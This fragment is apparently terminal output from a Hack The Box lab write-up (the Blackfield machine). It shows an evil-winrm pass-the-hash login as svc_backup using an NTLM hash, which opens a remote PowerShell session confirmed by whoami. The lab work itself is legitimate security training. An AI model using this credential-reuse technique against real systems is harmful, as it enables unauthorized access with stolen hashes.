 ┌──(kali㉿kali)-[~/htb-labs/Blackfield]
└─$ evil-winrm -i IP -u svc_backup -H "9658d1d1dcd9250115e2205d9f48400d"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>